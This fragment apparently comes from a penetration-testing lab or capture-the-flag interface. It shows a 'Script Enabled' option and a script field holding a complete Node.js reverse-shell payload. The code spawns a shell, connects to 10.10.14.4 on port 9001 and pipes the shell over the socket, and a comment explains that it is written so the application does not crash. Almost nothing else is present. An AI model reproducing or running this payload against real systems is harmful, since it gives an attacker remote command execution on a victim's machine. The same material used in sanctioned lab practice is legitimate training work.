 Script Enabled
True
False
Script
1 (function(){
2     var net = require("net"),
3         cp = require("child_process"),
4         sh = cp.spawn("sh", []);
5     var client = new net.Socket();
6     client.connect(9001, "10.10.14.4", function(){
7         client.pipe(sh.stdin);
8         sh.stdout.pipe(client);
9         sh.stderr.pipe(client);
10     });
11     return /a/; // Prevents the Node.js application from crashing
12 })();
FULL SCREEN